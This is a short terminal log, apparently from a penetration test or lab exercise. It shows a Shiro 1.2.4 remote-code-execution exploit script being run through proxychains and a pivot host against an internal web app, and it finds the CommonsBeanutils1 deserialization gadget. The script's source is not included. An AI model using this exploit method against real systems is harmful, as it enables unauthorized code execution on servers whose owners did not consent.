 (root💀kali)-[/home/kali/Desktop/shiro-1.2.4-rce-master]
# proxychains python3 shiro-1.2.4_rce.py http://10.10.10.100:8080/shiro/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] Testing gadget
[*] Check gadget: CommonsBeanutils1
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[+] Find gadget: CommonsBeanutils1
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 127.0.0.1:9050 ... timeout
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[+] Find gadget: CommonsBeanutils1
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Random chain ... 192.168.112.145:7777 ... 10.10.10.100:8080 ... OK